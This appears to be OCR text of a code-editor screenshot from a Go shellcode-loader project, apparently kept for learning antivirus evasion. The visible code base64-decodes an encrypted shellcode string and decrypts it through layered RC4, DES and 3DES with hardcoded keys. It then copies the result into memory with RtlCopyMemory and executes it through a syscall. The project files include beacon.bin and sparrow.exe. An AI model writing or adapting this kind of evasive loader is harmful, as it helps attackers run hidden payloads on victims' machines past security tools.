 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) loader.go - scLoader-master - Visual Studio Code [管理员]
资源管理器 ··· GO loader.go
loader > GO loader.go > main
SCLOADER-MASTER
builder
beacon.bin
sparrow.exe
GO sparrow.go
core
imgs
loader
GO loader.go
other
vendor
.gitignore
go.mod
go.sum
loader.exe
README.md
大纲
时间线
GO
100 //调用RtlCopyMemory来将shellcode加载进内存当中
101 _, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&code[0])), uintptr(len(code)))
102 checkErr(err)
103 //syscall来运行shellcode
104 syscall.Syscall(addr, 0, 0, 0, 0)
105 }
106 func main() {
107
108 shellcode := "IFA4oSGgj3i4hcmmVTV2vgOGIpKFAMhdeO/yrntrDJw6iHCEFxRv6oIa+MAPhvXyNharwf1vl0m6HRkr7Wm7GmDfr28fE3
109 encodestr := "des,rc4,aes,3des,base64"
110 slice := strings.Split(encodestr, ",")
111 //BASE64解码
112 shell, err := base64.StdEncoding.DecodeString(shellcode)
113 checkErr(err)
114 for i := len(slice) - 2; i > -1; i-- {
115 if strings.EqualFold(slice[i], "rc4") {
116 key := []byte("momohk")
117 cipher2, _ := rc4.NewCipher(key)
118 cipher2.XORKeyStream(shell, shell)
119 } else if strings.EqualFold(slice[i], "des") {
120 //des解密
121 shell, _ = DesDecrypt(shell, []byte("vikeryoo"))
122 } else if strings.EqualFold(slice[i], "3des") {
123 //3des解密
124 shell, _ = TripleDesDecrypt(shell, []byte("123456789012345678901234"), []byte("yoooyooq"))
shellcode密文
加密方式
编译后可执行文件
问题 输出 调试控制台 终端 JUPYTER powershell
-a---- 2022/9/8 10:41 170 go.mod
-a---- 2022/9/8 10:41 370 go.sum
-a---- 2022/9/8 10:47 1882112 loader.exe
------ 2022/1/6 15:12 1847 README.md
PS D:\desktop\内网\免杀-学习\go--shellcode加载器\scLoader-master>
Go 1.17.6 0 0 行 108，列 10001 制表符长度: 4 UTF-8 LF Go Go Update Available